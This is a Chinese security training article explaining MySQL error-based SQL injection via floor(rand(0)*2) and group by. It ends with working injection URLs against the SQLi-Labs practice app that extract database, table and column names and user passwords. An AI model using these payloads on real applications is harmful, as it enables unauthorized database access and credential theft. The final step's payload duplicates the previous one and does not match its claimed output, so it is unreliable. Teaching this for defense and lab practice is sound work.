深信服技术认证之基于floor( )函数的SQL报错注入
一、关于SQL报错注入
众所周知,SQL注入(SQL Injection)是一种常见的Web安全漏洞,攻击者利用Web应用程序对用户输入验证上的疏忽,在输入的数据中包含对某些数据库系统有特殊意义的符号或命令,让攻击者有机会直接对后台数据库系统下达指令,进而实现对后台数据库乃至整个应用系统的入侵。

而所谓的SQL报错注入,就是指通过构造特定的SQL语句,让攻击者想要查询的信息(如数据库名、版本号、用户名等)通过页面的错误提示回显出来。报错注入一般需要具备两个前提条件:(1)Web应用程序未关闭数据库报错功能,对于一些SQL语句的错误直接回显在页面上(如开发人员利用print_r ( )、mysql_error( )、mysqli_connect_error( )等函数输出数据库错误信息);(2)后台未对一些具有报错功能的函数进行过滤。
在MySQL中,具有报错功能的函数有很多,最常用的就是extractvalue( )、updatexml( )这两个Xpath类型的函数。这两个函数的共同点是,可以在指定xml文档路径的参数中设置注入payload,利用payload中的Xpath格式错误(如添加非法字符等)迫使MySQL报错,并把攻击者设置在payload中希望查询的信息通过错误提示显示出来。两个函数的用法相对简单,这里不再赘述。下面给大家介绍一下另一个相对复杂的函数floor( )。
二、floor( )函数报错原理
利用floor( )函数进行报错注入时,需要和rand( )、count(*)、group by等函数或命令进行配合。其中:
(1)floor(x):对参数x向下取整,比如floor(0.2)=0,floor(3.6)=3。
(2)rand( ):生成一个0~1之间的随机浮点数。
(3)count(*):统计某个表下总共有多少条记录。
(4)group by x:按照(by)一定的规则(x)进行分组。
(一)关于函数rand( )
rand( )函数有两种形式:
无参数的rand( ):生成一个0~1之间的随机浮点数,无规律;

有参数的rand(x):如rand(0),生成一个0~1之间的随机浮点数,相当于指定随机数生产的种子,这种情况产生的随机数与函数本身的计算次数相关,每次产生的值都是固定的,如下图所示:



根据上述规律,每一次计算floor(rand(0)*2)的值也应是固定的,遵循0、1、1、0、1、1、0、0、1…这样的规律:
(二)关于count(*)和group by
再来看count(*)与group by是如何共同工作的。
假设有一张表a:
| name | city | score |
| li | beijing | 80 |
| wang | guangzhou | 70 |
| zhou | shanghai | 85 |
| yang | beijing | 75 |
| sun | shanghai | 90 |
当我们执行select count(*) from a group by city时,数据库系统首先会生成一张空的虚拟表,由于group by city,第一次读取的值是“beijing”,系统紧接着会在虚拟表中寻找是否已经存在“beijing”,由于表是空的,因此直接插入一行数据,虚拟表变成:
| key | count(*) |
| beijing | 1 |
紧接着,第二次读取的值是“guangzhou”,由于虚拟表中依旧没有key为“guangzhou”的字段,故插入;第三次读取是“shanghai”,继续插入;第四次读取是“beijing”,由于虚拟表中已经有了“beijing”,故将key为“beijing”的字段的count(*)的值加1,变为了2。剩下的以此类推,最后形成了这个虚拟表,也就是select count(*) from a group by city执行后的最终结果:
| key | count(*) |
| beijing | 2 |
| guangzhou | 1 |
| shanghai | 2 |
(三)构造报错语句
利用上述四个函数或命令,构造一个报错语句:
select count(*),(floor(rand(0)*2))x from information_schema.schemata group by x;
注:本例中所用的表为information_schema.schemata,换成别的表也是可以的,但必须保证其至少拥有3行数据!
按照上述过程,数据库首先会建立一个空的虚拟表:
| key | count(*) |
第一次group by x,也就是group by floor(rand(0)*2),由于floor(rand(0)*2)第一次运算的值是0,而空表中没有key=0的数据,故插入一行数据,插入数据的过程中需要再取一次group by后面的值(即再计算一次floor(rand(0)*2),此时为第二次计算floor(rand(0)*2),结果为1),取到了1,将其插入到空表,并将count(*)置1。
| key | count(*) |
| 1 | 1 |
第二次group by floor(rand(0)2),此时为第三次计算floor(rand(0)*2),结果为1,刚好表中有了key=1的数据,故直接将其对应的count(*)加1即可。
| key | count(*) |
| 1 | 2 |
第三次group by floor(rand(0)2),此时为第四次计算floor(rand(0)*2),结果为0。于是,系统在表中寻找是否有key=0的数据,发现并没有,故应当插入一条新记录。在插入时再一次计算floor(rand(0)*2)(就像第一次group by那样),此时为第五次计算floor(rand(0)*2),结果为1,因此需要将key=1那一行的count(*)置1。但是,这里的矛盾暴露出来了——虚拟表中已经有了key=1的数据,对应的count(*)为2。对于这种情况,数据库系统会报出主键冗余的错误(Duplicate entry '…' for key 'group_key'),也就是所谓的floor报错。
三、实战演示
总结上面的规律,我们使用floor报错的方法尝试注入SQLi-Labs的Less-5:
(1)爆当前数据库的库名:
所用payload:
http://127.0.0.1/sqli-labs-master/Less-5/?id=1' and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a)--+

结果为security。
(2)爆数据库security中的表名:
所用payload:
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1' and (select 1 from (select count(*),concat((select table_name from information_schema.tables where table_schema='security' limit N,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
(注意调整limit后面的参数N)

结果为emails、referers、uagents、users。
(3)爆数据表users中的字段名:
所用payload:
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit N,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
(注意调整limit后面的参数N)

结果为id、username、password。
(3)爆数据表users中的全部字段值:
所用payload:
http://127.0.0.1/sqli-labs-master/Less-5/?id=-1' and (select 1 from (select count(*),concat((select column_name from information_schema.columns where table_schema='security' and table_name='users' limit N,1),floor(rand(0)*2))x from information_schema.tables group by x)a)--+
(注意调整limit后面的参数N)

爆出的结果中,users表中第一行数据为id=1,username=Dumb,password=Dumb。调整payload中limit后面的参数,可依次爆出users表中的其他数据。
文章作者袁泉:深信服安全服务认证专家,产业教育中心资深讲师,曾任职于国防科技大学信息通信学院,从事计算机网络、信息安全专业教学和科研工作十余年,持有HCNA(SECURITY)和HCNA (R&S)证书;熟悉 TCP/IP 协议及网络安全防护体系架构,具有丰富的计算机网络管理、运维与安防实践经验。